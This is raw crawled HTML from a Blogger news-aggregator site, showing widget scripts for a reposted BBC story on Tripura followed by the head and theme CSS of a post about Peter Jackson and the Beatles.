    <p style="text-align: center; font-weight: bold;">SIGN UP & STAY UPDATED</p>   
   <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Schenegentimes, 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'Enter your email here...';}" onfocus="if (this.value == 'Enter your email here...') {this.value = '';}" type="text"><input value="Schenegentimes" name="uri" type="hidden"><input value="Submit" class="submitbutton" type="submit"></form>   
   <br><small>Subscribe to our newsletters now and stay<br>up-to-date with exclusive offers.</small>   
   </div>   
  </div>   
  
  
 
 
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7H4WeHStCe5jaIyalzyp161zB6WQ:1769030011398';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6182124694084312256','//www.schengentimes.com/2021/11/tripura-fear-and-hope-after-anti-muslim.html','6182124694084312256');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6182124694084312256', 'title': 'Latest International news from Schengen Countries, Find breaking and Top headlines', 'url': 'https://www.schengentimes.com/2021/11/tripura-fear-and-hope-after-anti-muslim.html', 'canonicalUrl': 'https://www.schengentimes.com/2021/11/tripura-fear-and-hope-after-anti-muslim.html', 'homepageUrl': 'https://www.schengentimes.com/', 'searchUrl': 'https://www.schengentimes.com/search', 'canonicalHomepageUrl': 'https://www.schengentimes.com/', 'blogspotFaviconUrl': 'https://www.schengentimes.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-150073977-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - RSS\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6182124694084312256/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/6245708784317157330/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6245708784317157330', 'postImageUrl': 'https://ichef.bbci.co.uk/news/1024/branded_news/132E7/production/_121776587_tripuraprotest.jpg', 'pageName': 'Tripura: Fear and hope after anti-Muslim violence', 'pageTitle': 'Latest International news from Schengen Countries, Find breaking and Top headlines: Tripura: Fear and hope after anti-Muslim violence'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tripura: Fear and hope after anti-Muslim violence', 'description': ' Weeks after mosques and Muslim properties were attacked, life is slowly getting back to normal in Tripura.     from Home - BBC News  Read T...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t6nZmmfp6f5rbVnF5J_yVU7ak7gyP-fmX7CJWMcqfH-SikUPB6ecmHI2fK40K7tfwFW6A9s-YQ99iTr-VQoWASy4YDCzTS_zdD45GvQjV4X_QPshp4SaDZgrNEwqP5AEiKH-Vq2QHHKxjOMoe_pR48YeBfRIAhcedwCxYi0rT6kxk', 'url': 'https://www.schengentimes.com/2021/11/tripura-fear-and-hope-after-anti-muslim.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6245708784317157330}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'ads-content', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schengentimes.com/2021/11/peter-jackson-on-how-tolkien-stopped.html
body_size: 141978
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='34f5301e33932da61dd73e97214feff5' name='verification'/>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta content='J6Q_g5pCJv9oKTkeNXeDtTegzGr-1YQ8Yd924JqpIKU' name='google-site-verification'/>

    <meta name="fo-verify" content="266ec5f9-885a-44d2-b6cc-7072df06a91d">  
      <meta name="agd-partner-manual-verification" />  
    <meta name='profitshareid' content='1761ad41c08d12d6ad1bd284fda68075' /> 
    <script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.schengentimes.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.schengentimes.com/2021/11/peter-jackson-on-how-tolkien-stopped.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - RSS" href="https://www.schengentimes.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.blogger.com/feeds/6182124694084312256/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/6486795590423440697/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://ichef.bbci.co.uk/news/1024/branded_news/958E/production/_121768283_jacksongettyimages-460218654.jpg' rel='image_src'/>
<meta content='https://www.schengentimes.com/2021/11/peter-jackson-on-how-tolkien-stopped.html' property='og:url'/>
<meta content='Peter Jackson on how Tolkien stopped a Beatles LOTR film' property='og:title'/>
<meta content=' While making his Beatles series Get Back, the director learned about the Fab Four&#39;s letdown.     from Home - BBC News  Read The Rest:maltat...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_7r2rYpBhjGcZULK1caGqI0qbGOLZTVRcQbtsd74T9xkky1HXG0F_fKEzXAqxmVX_qUnrXGRnNwFJvjW_eqTSWU_nzQrTEYE0KmFgxvspTWzo9juDhrdWUgoF0ouOSmTGEQ8txCUGtnKs-IukSdw7I1cgZ-IGLlNA8XUIK3qPcjdGmM1-BdIIYPomQxJv=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Peter Jackson on how Tolkien stopped a Beatles LOTR film - Latest International news from Schengen Countries, Find breaking and Top headlines
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Peter Jackson on how Tolkien stopped a Beatles LOTR film' property='og:title'/>
<meta content='https://www.schengentimes.com/2021/11/peter-jackson-on-how-tolkien-stopped.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/958E/production/_121768283_jacksongettyimages-460218654.jpg' property='og:image'/>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' property='og:site_name'/>
<meta content='https://www.schengentimes.com/' name='twitter:domain'/>
<meta content='Peter Jackson on how Tolkien stopped a Beatles LOTR film' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/958E/production/_121768283_jacksongettyimages-460218654.jpg' name='twitter:image'/>
<meta content='Peter Jackson on how Tolkien stopped a Beatles LOTR film' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
